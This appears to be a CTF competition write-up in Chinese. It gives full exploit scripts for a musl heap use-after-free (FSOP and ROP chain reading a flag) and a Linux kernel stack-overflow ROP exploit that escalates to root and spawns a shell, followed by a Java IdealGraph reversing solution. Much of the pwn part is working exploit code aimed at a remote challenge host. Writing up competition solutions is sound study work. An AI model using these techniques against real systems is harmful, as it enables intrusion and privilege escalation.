paylaod = '\x00'*0x78
paylaod += p64(0x0001000000000000)
paylaod += '\x00'*0x1f8
paylaod += p16(0x73a0)
Add_Del(0x280, paylaod)
Add_Del(0x400, '')
#
paylaod = '\x00'*0x78
paylaod += p64(0x0001000000000000)
paylaod += '\x00'*0x1f8
paylaod += p16(0x33f0)
Add_Del(0x280, paylaod)
paylaod = '\x00'*0x100
paylaod += p64(0) + p64(0x300)
Add_Del(0x400, paylaod)
paylaod = '\x00'*0x78
paylaod += p64(0x0000000100000000)
paylaod += '\x00'*0x1f0
paylaod += p16(0x3500)
Add_Del(0x280, paylaod)
paylaod = '\x00'*0x1a0
paylaod += p64(0xfbad1800)
paylaod += p64(0)*3
paylaod += p16(0x3300)
Add_Del(0x3f0, paylaod)
paylaod = '\x00'*0x58
paylaod += p64(0x0000000100000000)
paylaod += '\x00'*0x190
paylaod += p16(0x5b28)
Add_Del(0x280, paylaod)
sl('0'*0x1000)
base = uu64(rn(8)) - 0x212ca0
lg('base')
pause()
###############
# dbg()
# pause()
setcontext=0x7ffff7dc60dd-0x7ffff7d6e000+base
rdx2rdi=0x7ffff7ec2930-0x7ffff7d6e000+base
address=0x7ffff7f5cb30-0x7ffff7d6e000+base
rdi=0
rsi=address+0xc0
rdx=0x100
read=0x7ffff7e7f130-0x7ffff7d6e000+base
rsp=rsi
rbp = 153280+base
leave=371272+base
struct =p64(address)+p64(0)*3+p64(setcontext)
struct =struct.ljust(0x68, '\x00')
struct+=p64(rdi)+p64(rsi)+p64(0)*2+p64(rdx)+p64(0)*2+p64(rsp)+p64(read)
Add_Del(0x2f0, p64(rdx2rdi)+struct)
rdx = 0x000000000011c371+base# rdx+r12
sys = 0x7ffff7e7f1e5-0x7ffff7d6e000+base
rax = 304464+base
rdi = 158578+base
rsi = 161065+base
rcx = 653346+base
rax_r10 = 0x000000000005e4b7+base
rop = p64(rdi)
rop += p64(0xdddd000)
rop += p64(rsi)
rop += p64(0x1000)
rop += p64(rdx)
rop += p64(7)
rop += p64(0)
rop += p64(rcx)
rop += p64(0x22)
rop += p64(0x7ffff7e89a20-0x7ffff7d6e000+base)
rop += p64(rax)
rop += p64(0)
rop += p64(rdi)
rop += p64(0)
rop += p64(rsi)
rop += p64(0xdddd000)
rop += p64(rdx)
rop += p64(0x1000)
rop += p64(0)
rop += p64(sys)
rop += p64(0xdddd000)
sn(rop.ljust(0x100, '\x00'))
#context.log_level='debug'
sc='''
mov rax,1
mov rdi,1
mov rsi,0xdddd300
mov rdx,0x600
syscall
'''
fk='''
mov rdi,rax
mov rax,0
mov rsi,0xdddd300
mov rdx,100
syscall
mov rax,1
mov rdi,rax
syscall
'''
# flag-03387efa-0ad7-4aaa-aae0-e44021ad310a
# poc = asm(shellcraft.open(b'/home/pwn/'))+asm(shellcraft.getdents64(3, 0xdddd000 + 0x300, 0x600))+asm(sc)
poc = asm(shellcraft.open(b'/home/pwn/flag-03387efa-0ad7-4aaa-aae0-e44021ad310a'))+asm(fk)
sn(poc)
pause()
irt()BabaHeap
题目的漏洞点在于 delete 功能未清空 ptr 和 update 功能未检测 use 位,导致可以对释放后的 chunk 进行写入操作。
另外,题目的读取函数允许我们输入 size - 1 的内容,然后最后一位设置为 \0。
题目的麻烦点在于信息泄露,这里需要利用到读取函数的置 0 操作,另外题目提供的 release 版本的 libc,没有符号信息,只能凭感觉来调试。
每个 bin 入链了第一个 chunk 后,该 chunk 的 next 和 prev 也会指向 bin_head - 0x10,利用读取函数,我们能修改到已释放的 chunk 的 next,我们演示一下:
- 我们释放掉一个
0x1b0大小的 chunk,此时它的 next 和 prev 都指向bin_head - 0x10:
- 利用读取函数对该 chunk 进行写入操作:

此时,我们的 chunk next 指向了另一个 bin,恰好是 0x120 的 chunk 所在的 bin_head - 0x10 的位置。
- 我们释放掉
0x120的 chunk,以使得0x00007ff51cb4bb00的位置有合法的 next 和 prev:
- 我们再一次申请这个
0x1b0的 chunk,那么bin_head就会指向0x120的bin_head - 0x10的位置。 - 我们再申请一个
0x1b0,就可以将 chunk 分配到0x120的bin_head - 0x10的位置,从而控制住这一片mal区域。 - 我们只要在 chunk 能够覆盖的区域内的 bin 中,入链一个 chunk,即可得到该 chunk 的地址,进而泄露 libc 基址,以及所有 chunk 地址、mal 地址等信息。
泄露了 libc 之后,剩下就是常规操作:
- 利用 unbin 在 stdout 前伪造合法的
next和prev - 再利用 unbin,将 stdout 所在的 chunk 合法地放入 bin->head 中
- 提前布置好 rop_chain,申请 chunk 得到 stdout 并在合适的位置上填写poc实现 FSOP,劫持 rip 和 rsp 读取到 flag。
EXP:
#encoding:utf-8
from pwn import *
import re
ip = '1.116.236.251'
port = 11124
local = 0
filename = './babaheap'
libc_name = './libc.so.1'
def create_connect():
global io, elf, libc
elf = ELF(filename)
context(os=elf.os, arch=elf.arch)
if local:
io = process(filename)
libc_name = './libc.so.1'
else:
io = remote(ip, port)
libc_name = './libc.so.1'
try:
libc = ELF(libc_name)
except:
pass
cc = lambda : create_connect()
s = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
sla = lambda x, y: io.sendlineafter(x, y)
sa = lambda x, y: io.sendafter(x, y)
g = lambda x: gdb.attach(io, x)
r = lambda : io.recv(timeout=1)
rr = lambda x: io.recv(x, timeout=1)
rl = lambda : io.recvline(keepends=False)
ru = lambda x : io.recvuntil(x)
ra = lambda : io.recvall(timeout=1)
it = lambda : io.interactive()
cl = lambda : io.close()
def regexp_out(data):
patterns = [
re.compile(r'(flag{.*?})'),
re.compile(r'xnuca{(.*?)}'),
re.compile(r'DASCTF{(.*?)}'),
re.compile(r'(WMCTF{.*?})'),
re.compile(r'[0-9a-zA-Z]{8}-[0-9a-zA-Z]{3}-[0-9a-zA-Z]{5}'),
]
for pattern in patterns:
res = pattern.findall(data.decode() if isinstance(data, bytes) else data)
if len(res) > 0:
return str(res[0])
return None
def allocate(size, content=b'callmecro'):
sla(b'Command: ', b'1')
sla(b'Size: ', str(size).encode())
if size == len(content):
sa(b'Content: ', content)
else:
sla(b'Content: ', content)
def no_send_allocate(size, content=b'callmecro'):
sla(b'Command: ', b'1')
sla(b'Size: ', str(size).encode())
if size == len(content):
s(content)
else:
sl(content)
def update(idx, size, content=b'callmecro'):
sla(b'Command: ', b'2')
sla(b'Index: ', str(idx).encode())
sla(b'Size: ', str(size).encode())
if size <= 1:
return
if size == len(content):
sa(b'Content: ', content)
else:
sla(b'Content: ', content)
def delete(idx):
sla(b'Command: ', b'3')
sla(b'Index: ', str(idx).encode())
def view(idx):
sla(b'Command: ', b'4')
sla(b'Index: ', str(idx).encode())
ru(b': ')
return ru(b'\n1. Allocate')[:-12]
def pwn():
cc()
allocate(0x1b0) # 0
allocate(0x1b0) # 1
allocate(0x100) # 2
allocate(0x100) # 3
allocate(0x120) # 4
allocate(0x120) # 5
allocate(0x120) # 6
delete(0)
update(0, 1)
delete(2)
allocate(0x1b0) # 0
allocate(0x1b0) # 2
delete(4)
chunk_0x120 = u64(view(2)[0x18:0x20])
log.success('No.4 chunk: 0x%x', chunk_0x120)
libc.address = chunk_0x120 - 0xb38d0
log.success('libc_addr: 0x%x', libc.address)
data_segment = libc.address + 0xb0000
stdout = libc.address + 0xb0280
mprotect = libc.address + 0x41DC0
log.success('stdout: 0x%x', stdout)
my_chunk = libc.address + 0xb0b10
log.success('my_chunk: 0x%x', my_chunk)
chunk_6 = libc.address + 0xb3b50
fake_chunk = stdout - 0x10
# 任意写伪造 stdout 首部
update(4, 0x11, p64(fake_chunk - 0x18) + p64(fake_chunk - 0x08))
allocate(0x120) # 4
delete(6)
update(6, 0x30, p64(fake_chunk - 0x10) + p64(my_chunk+0x8))
update(2, 0x150, p64(0)*3+p64(chunk_6)+p64(my_chunk+0x8))
# 6 -----> 通过 unbin,将 stdout_FILE 送上 head 位置
allocate(0x120)
# mov rdx, [rdi+30h];mov rsp, rdx;mov rdx, [rdi+38h];jmp rdx
stack_mig = libc.address + 0x78D24
ret = libc.address + 0x15292
pop_rdi = libc.address + 0x15291
pop_rsi = libc.address + 0x1d829
pop_rdx = libc.address + 0x2cdda
pop_rax = libc.address + 0x16a16
syscall = libc.address + 0x23720
rop_chain = libc.address + 0xb3a20
rop = flat([
pop_rdi, data_segment,
pop_rsi, 0x8000,
pop_rdx, 7,
mprotect, rop_chain+0x40
])
rop += asm(shellcraft.open('/flag'))
rop += asm(shellcraft.read(3, data_segment, 0x100))
rop += asm(shellcraft.write(1, data_segment, 0x50))
update(5, 0x100, rop)
poc = flat({
0x30: 1, # f->wpos
0x38: 1, # f->wend
0x40: rop_chain,
0x48: ret,
0x58: stack_mig,# f->write
0x70: 1, # f->buf_size
}, filler=b'\x00', length=0x120)
# 7 -----> 分配到 stdout_FILE
no_send_allocate(0x120, poc)
log.success('flag: %s', regexp_out(ru(b'}')))
# flag{use_musl_4ft3r_fr33}
cl()
if __name__ == '__main__':
pwn()
kbrop
直接当作没有ksalr,然后爆破差不多几百次能出
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <string.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <poll.h>
#include <pthread.h>
#include <errno.h>
#include <stdlib.h>
#include <signal.h>
#include <string.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <pthread.h>
#include <poll.h>
#include <sys/prctl.h>
#include <stdint.h>
void errExit(char* msg)
{
puts(msg);
exit(-1);
}
struct __attribute__((__packed__)) _d
{
uint16_t size;
uint8_t buf[0x100];
uint64_t rbx;
uint64_t rbp;
uint64_t rop[0x100];
}d;
/*
cat /proc/kallsyms | grep proc_ioctl
commit_creds _copy_from_user
ffffffffb82909b0
ffffffff97a909b0
ffffffff982909b0
ffffffff9e6909b0
ffffffff8ea909b0
ffffffff88e909b0
ffffffffba2909b0
*/
uint64_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("[*]status has been saved.");
}
void spawn_shell()
{
puts("spawn_shell");
if(!getuid())
{
system("/bin/sh");
}
else
{
puts("[*]spawn shell error!");
}
exit(0);
}
int main()
{
save_status();
signal(SIGSEGV, spawn_shell);
int fd;
fd = open("/proc/chal",0);
memset(d.buf, 'A', sizeof(d.buf));
size_t i = 0;
d.rop[i++] = 0xffffffff81001619; // pop rdi
d.rop[i++] = 0;
d.rop[i++] = 0xffffffff81090c20; // prepare_kernel_cred
d.rop[i++] = 0xffffffff81000210; // mov rdi, rax
d.rop[i++] = 0xffffffff810909b0; // commit_creds
d.rop[i++] = 0xffffffff81b66d10; // swapgs
d.rop[i++] = 0xffffffff8102984b; // iretq
d.rop[i++] = (uint64_t)spawn_shell;
d.rop[i++] = user_cs;
d.rop[i++] = user_rflags;
d.rop[i++] = user_sp;
d.rop[i++] = user_ss;
d.rop[i++] = 0x13372019;
d.size = 0x110 + i * sizeof(uint64_t);
puts("exploit!");
ioctl(fd,0x666,&d);
return 0;
}
int main2(int argc, char const *argv[])
{
int fd;
fd = open("/proc/chal",0);
memset(d.buf, 'A', sizeof(d.buf));
size_t i = 0;
d.size = 0x100;
puts("exploit!");
ioctl(fd,0x666,&d);
return 0;
}
from pwn import *
import base64
context(log_level='info', arch='amd64')
BIN = "./fs/exp"
def exec_cmd(sh, cmd):
sh.sendline(cmd)
sh.recvuntil("$ ")
if __name__ == "__main__":
# sh = ssh(host="159.75.250.50", user="ctf", password="tctf2021").run("/bin/sh")
sh = process("./run.sh")
with open(BIN, "rb") as f:
data = f.read()
print("upload")
# sh.upload_data(data, "/home/ctf/exp")
total = 0
while True:
if len(sh.recvuntil("~ $ ", timeout=5)) == 0:
print("Root!")
sh.sendline("cat /dev/sda")
sh.interactive()
encoded = base64.b64encode(data)
once_size = 0x200
count = 0
for i in range(0, len(encoded), once_size):
sh.sendline("echo -n \"%s\" >> benc" % (encoded[i:i+once_size].decode()))
# print (float(i)/len(encoded))
count += 1
sh.sendline("cat benc | base64 -d > exp")
sh.sendline("chmod +x exp")
sh.sendline("./exp")
for i in range(0, count + 2):
sh.recvuntil("~ $ ")
total += 1
print(total)
# context(log_level='error')
sh.interactive()
Reverse
bali
一个 Java 的逆向题,但是并没有给 Java 字节码,而是给了 openjdk 的中间语言 IdealGraph 的表示。
大概长这样:
1874 LoadI === 377 1875 1281 [[ 1871 ]] @int[int:>=0]:exact+any *, idx=6; #int !orig=1288,1127,710,[1171],[967] !jvms: Task::f @ bci:192 (line 25)
1870 LoadI === 377 1871 1283 [[ 1869 ]] @int[int:>=0]:exact+any *, idx=6; #int !orig=1282,710,[1171],[967] !jvms: Task::f @ bci:192 (line 25)
1871 StoreI === 377 1875 336 1874 [[ 1869 1870 ]] @int[int:>=0]:exact+any *, idx=6; Memory: @int[int:20]:NotNull:exact[0] *, idx=6; !orig=1286,1125,729,[1140] !jvms: Task::f @ bci:193 (line 25)
1868 LoadI === 377 1869 1474 [[ 1867 ]] @int[int:>=0]:exact+any *, idx=6; #int !orig=1568,1315,1127,710,[1171],[967] !jvms: Task::f @ bci:192 (line 25)
IdealGraph 的资料并不太多,可以从 openjdk 的 wiki 找到一点点资料,像这里 有为数不多的总体性资料。
(如果了解 JVM 的 IR 的历史就会知道,事实上 JVM 的 IR 设计(openjdk),也就是 Ideal Graph 的设计和 v8 的 sea of nodes 是同一个设计者,两者在整体设计上有许多相通之处。)
这个 IR 是一个图结构,每一行对应一个node ,左边是 node 自己的 ID ,”===” 右侧的 3 个数字是 input ,中括号中的是 output 。
可以从 openjdk 的源码 找到每一个 node 的具体语义,可以从代码和注释中大概看明白。
然而本体逆向的难点主要在于,整个图结构是比较大的,如果直接看,很难看明白图的结构。好在,高等级版本的 JDK ,IR dump 出来有行数信息,如本题就有,所以可以通过行数信息将每一行拆开来看,这样就可以让逆向的难度稍微降低一点。
具体的每一个 node 的语义就不赘述了,可以通过代码自行看明,这里只简单列举几个重要的点:
- 类型在 node 里已经指明了,例如 “LoadI” 就是 int 类型
- 为方便分析,这种 IR 的设计将内存副作用直接表示在了 IR 当中以避免指针分析复杂难做:Load/Store 的节点的输出是一个由该操作进行之后所形成的内存状态。举例来说,Store 节点的参数分别是:”控制流参数,内存状态,地址,值”,例如
Store C, MEM, a+100, 100(伪代码)得到了一个新的内存状态,在这个状态中,相当于将原来的MEM状态(初始状态,或是另一个 Store 产生的内存状态)中的a+100地址对应的值替换为了 100 。这个新的内存状态又可以用于 Store 或是 Load 。通过这样的方式,内存的副作用就完全被涵盖在了 IR 中,可以直接看出,但是对于我们来说,逆向时,错误的内存状态可能导致错误的逆向结果。举例来讲:a[10] = 200; c = a[10]; a[10] = 100; x = c;这时,如果只看语句顺序,在 IR 中,x = a依赖的内存状态是c = a之前的状态,但是语句顺序却在之后,所以x应该是 200 而不是 100。(好在,本题里边居然没用到这个点,所以让实际情况变得更简单了) - IR 也带有 SSA 的性质,有 Phi node。循环、if 将会生成 Phi node。
- merge mem其实不管也不怎么影响,还挺复杂的。。。
为逆向方便,我的方法是,按照每一行,将图画出来,这样会得到一个一个的子图,这样一行一行翻译。由于题目本身量比较小,所以这样的方法十分可行。
可视化的脚本如下:
with open('mylog.txt', 'r') as f:
content = f.read()
which_line = 'line 20' # 这里一行一行的修改,开头两行 用 "#" 号注释掉
graph = []
def ignore(line):
included = [
'Add',
'Shift',
'Store',gg
'Load'
]
equals = []
return False
for x in included:
if x in line:
return False
for x in equals:
if x == line:
return False
return True
table = {}
for line in content.splitlines():
if line.startswith('#'):
continue
if len(line.strip()) == 0:
continue
orig_line = line
line = line.split(']]')[0]
part1 = line.split('===')[0]
print(line)
part2 = line.split('===')[1]
num, op = part1.split()
ins, out = part2.split('[[')
def to_int(x):
if x == '_':
return None
else:
return int(x)
if 'CallStaticJava' in line:
op = 'CallStaticJava: {}'.format(orig_line.split('#')[1].split('c=')[0])
part2 = part2.split('(')[0] + part2.split(')')[1]
ins, out = part2.split('[[')
if 'returns' in line:
ins, out = part2.split('[[')[0].split('returns')
if 'exception' in line:
ins, out = part2.split('[[')[0].split('exception')
if 'ConL' in orig_line:
con_value = orig_line.split('#')[1]
ins = list(map(to_int, ins.split()))
out = list(map(to_int, out.split()))
if ignore(op):
continue
table[num] = op
if 'ConL' in orig_line:
table[num] = op + ':{}'.format(con_value)
if not which_line in orig_line:
continue
print(orig_line)
graph.append((num, op, ins, out))
with open('log.dot', 'w') as f:
f.write('digraph {')
printed = []
for g in graph:
num, op, ins, out = g
f.write('{} [label="{} {}"]\n'.format(num, num, op))
printed.append(num)
out_printed = []
for g in graph:
num, op, ins, out = g
for o in out:
if o:
f.write('{} -> {};\n'.format(num, o))
out_printed.append((num, o))
for i in ins:
if i:
if not i in printed:
f.write('{} [label="{} {}"]\n'.format(i, i, table[str(i)]))
if not (i, num) in out_printed:
f.write('{} -> {};\n'.format(i, num))
out_printed.append((i, num))
f.write('}')
之后通过 dot log.dot -Tpng > xx.png 就可以画出图然后一行一行翻译。
其中比较难的在于两个被 unroll 的循环,由于是常量级的循环(循环的次数固定且不算大),被 unroll 了,如果对优化的算法足够敏感应该能看出来。否则可能会影响一点(会觉得例如 24 行的操作很奇怪,看不懂)。
如果实在看不出来是循环 unroll 问题其实也不大,按照 addr 的规律一个一个推就好了。这个点好在,因为没有出现之前提到的用 MEM 的状态去确定是哪个变量,所以按照顺序翻译不会出现问题,否则的话翻译过程会复杂不少,需要关注每一个内存状态。
比较可惜的是,由于个人疏忽,将 “-256” 想当然写成了 “256”(0xff),导致这个题本来在第一天基本就做到最后一步的,一直卡住,耽误了大量时间。
最后翻译的结果:
static boolean f(String inp) { // thread_local + 280
if (inp != null) {
if (inp.length() != 21) {
return false;
} else if (!inp.substring(0, 5).equals("0ops{")) {
return false;
} else if (inp.charAt(20) == 125) // 189
return false;
int[] a = new int[20];
for (int i = 5; i < 20; i++) { // 1027 - 307 loop
a[i - 5] = inp.charAt(i);
}
int[] b = new int[20];
for (int i = 1; i < 1234; i++) { // 1033 - 3032 loop; i = phi(1033, 46, 746)
for (int j = 0; j < 14; ++j) {// int[] wtf27 = ?; // 442 loop unrolling?
b[j] = a[j + 1];// b[4] = a[5]; /* 1920 */ b[5] = a[6]; /* 1917 */ b[6] = a[7]; /* 1915 */ b[7] = a[8]; /* 1907 */ b[8] = a[9]; /* 1905 */ b[9] = a[10]; /* 1903 */ b[10] = a[11]; /* 1901 */ b[11] = a[12]; /* 1897 */ b[12] = a[13]; /* 1895 */ b[13] = a[14]; /* 1893 */ b[14] = a[15]; /* 1890 */ b[15] = a[16]; /* 1882 */ b[16] = a[17]; /* 1877 */ b[17] = a[18]; /* 1875 */ // 1217
}// guess: loop unrolling, 16-18
int id1918 = b[1] & b[0]; //int id1918 = b[1] & b[0];
int wtf20_temp = id1918 + b[3]; int wtf20 = (wtf20_temp - ((wtf20_temp + ((wtf20_temp >> 31) >>> 24) & -256))); /* 1908, 591 */
int id1891 = (b[5] | b[7]) ^ wtf20;
int id1888 = id1891 + b[10] + b[11]; int id1883 = id1888 - ((((id1888 >> 31) >>> 24) + id1888) & -256);
int temp1872 = a[0] ^ id1883;
for (int j = 0; j < 14; ++j) {// unrolling?
a[j] = a[j + 1];// a[4] = a[5]; /* 1871 */ a[5] = a[6]; /* 1869 */ /* ... */ a[17] = a[18];
}// guess: loop unrolling 24 - 26
a[14] = temp1872; /* 1844 */
} /* 997: phi 1844(745) */
if (a[14] != 155 || a[0] != 187||a[12] != 106||a[8] != 131||a[2] != 20||a[1] != 169||a[10] != 239||a[5] != 94||a[11] != 63||a[3] != 23||a[7] != 117||a[6] != 107||a[13] != 112||a[4] != 100||a[9] != 108) {
return false;
} else {
return true;
}
}
return false;
/* some code here */
}
到这一步就比较简单了,直接逆推就好了。
public class test {
public static void main(String[] args) {
int[] a = new int[20];
a[14] = 155;
a[0] = 187;
a[12] = 106;
a[8] = 131;
a[2] = 20;
a[1] = 169;
a[10] = 239;
a[5] = 94;
a[11] = 63;
a[3] = 23;
a[7] = 117;
a[6] = 107;
a[13] = 112;
a[4] = 100;
a[9] = 108;
for (int i = 0; i < 1234; ++i) {
int id1872 = a[14];
int id1918 = a[1] & a[0];
int wtf20_temp = id1918 + a[3];
int wtf20 = wtf20_temp - ((wtf20_temp + ((wtf20_temp >> 31) >>> 24)) & -256);
int id1891 = (a[5] | a[7]) ^ wtf20;
int id1888 = id1891 + a[10] + a[11];
int id1883 = id1888 - ((((id1888 >> 31) >>> 24) + id1888) & -256);
for (int j = 13; j >= 0; j--) {
a[j + 1] = a[j];
}
a[0] = id1883 ^ id1872;
}
for (int i = 0; i < 15; ++i) {
System.out.print((char)a[i]);
}
}
}
(BTW ((x >> 31) >>> 24) & -256 其实是 sign ,thanks to liangjs)
halfhalf
逆向部分:
PoW部分验证输入的前四字节的的sha256的后3字节与输出的内容相同。
Magic Word部分将输入直接与常量比对,直接提取出来即可,为
